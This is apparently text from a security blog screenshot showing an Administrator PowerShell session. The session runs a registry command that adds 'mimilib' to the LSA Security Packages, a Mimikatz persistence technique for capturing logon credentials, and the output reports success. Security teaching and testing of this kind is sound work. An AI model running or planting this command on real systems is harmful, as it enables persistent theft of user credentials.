 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> reg add "hklm\system\currentcontrolset\control\lsa\" /v "Security Packages" /d "kerberos\0msv
1_0\0schannel\0wdigest\0tspkg\0pku2u\0mimilib" /t REG_MULTI_SZ
Value Security Packages exists, overwrite(Yes/No)? Y
The operation completed successfully.
PS C:\Users\Administrator>
initsec blog.gm7.org